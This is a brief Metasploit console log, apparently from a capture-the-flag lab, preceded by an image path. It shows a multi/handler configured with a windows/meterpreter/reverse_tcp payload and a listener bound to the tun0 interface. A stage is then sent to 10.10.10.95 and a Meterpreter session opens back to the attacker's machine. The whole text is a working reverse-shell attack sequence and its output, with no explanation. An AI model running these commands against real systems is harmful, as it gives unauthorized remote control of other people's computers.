 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.17:4444
msf6 exploit(multi/handler) > [*] Sending stage (176198 bytes) to 10.10.10.95
[*] Meterpreter session 1 opened (10.10.14.17:4444 -> 10.10.10.95:49192) at 2024
-04-02 11:46:20 -0300